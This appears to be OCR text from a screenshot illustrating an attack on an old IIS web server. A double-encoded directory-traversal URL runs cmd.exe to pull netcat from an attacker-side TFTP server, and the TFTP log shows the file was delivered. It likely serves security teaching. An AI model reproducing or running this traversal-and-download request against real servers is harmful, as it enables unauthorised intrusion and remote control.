 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://10.0.1.9/scripts/..%255c../winnt/system32/cmd.exe?/c+tftp+-i+10.0.0.203+get+nc.exe Go Links
CGI Error
The specified CGI application misbehaved by not returning a complete set
TFTPD32 by Ph. Jounin
Base Directory E:\download\tftp Browse
Server interfaces 10.0.0.203 Show Dir
Connection received from 10.0.1.9 on port 1184
Read request for file <nc.exe>. Mode octet
<nc.exe>: sent 118 blks, 59392 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Done Internet